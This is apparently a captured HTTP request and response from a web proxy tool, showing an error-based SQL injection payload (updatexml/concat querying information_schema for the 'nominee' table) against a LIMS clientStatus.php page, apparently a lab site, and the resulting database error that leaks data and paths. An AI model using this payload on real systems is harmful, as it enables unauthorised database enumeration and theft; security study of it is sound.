 Request
Pretty Raw Hex
\n
1 GET /lims/clientStatus.php?client_id=
1511986023%27%20or%20updatexml(null,concat(0x0a,(select+column_name+from+information_schema.columns+where+table_n
ame='nominee'+limit+2,1)),null)--+-HTTP/2 HTTP/2
2 Host: livelabs.0x4148.com
3 Cookie: PHPSESSID=vlvjven6bsndg7kg4val5v8t3b
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9,ar;q=0.8
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
122
123 </li>
124
125
126 </ul>
127
128 </div>
129
130
131 </nav>
132
133
134
135 <!-- /. NAV SIDE -->
136 <div id="page-wrapper">
137
138 <div class="row">
139 <div class="col-md-12">
140 <h1 class="page-head-line">
Client's Status
</h1>
141
142
143 <!-- /. ROW -->
144 <br />
145 <b>
Fatal error
</b>
: Uncaught mysqli_sql_exception: XPATH syntax error: '
146 name' in /var/www/livelabs.0x4148.com/lims/clientStatus.php:77
147 Stack trace:
148 #0 /var/www/livelabs.0x4148.com/lims/clientStatus.php(77): mysqli-&gt;query()
149 #1 {main}
150 thrown in <b>
/var/www/livelabs.0x4148.com/lims/clientStatus.php
</b>
on line <b>
77
</b>
<br />
151
mysqli_sql_exception
1/1 match